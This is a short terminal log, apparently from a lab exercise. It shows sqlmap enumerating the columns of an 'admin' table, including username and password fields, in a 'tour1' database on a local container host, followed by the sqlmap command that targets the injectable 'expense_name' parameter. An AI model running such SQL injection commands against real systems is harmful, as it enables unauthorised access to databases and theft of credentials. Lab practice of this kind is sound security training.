 Database: tour1
Table: admin
[13 columns]
+---------------+--------------+
| Column        | Type         |
+---------------+--------------+
| file          | varchar(200) |
| address       | text         |
| cdate         | date         |
| contact       | varchar(200) |
| delete_status | int(11)      |
| email         | varchar(200) |
| fname         | varchar(200) |
| group_id      | int(11)      |
| id            | int(11)      |
| lname         | varchar(200) |
| password      | varchar(200) |
| total_amount  | int(11)      |
| uname         | varchar(200) |
+---------------+--------------+
[19:02:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 19:02:56 /2024-04-09/
┌──(kali㉿kali)-[~/Desktop/proyecto/grupo_2]
└─$ sqlmap -r sql_burpsuite -p "expense_name" -D "tour1" -T admin --columns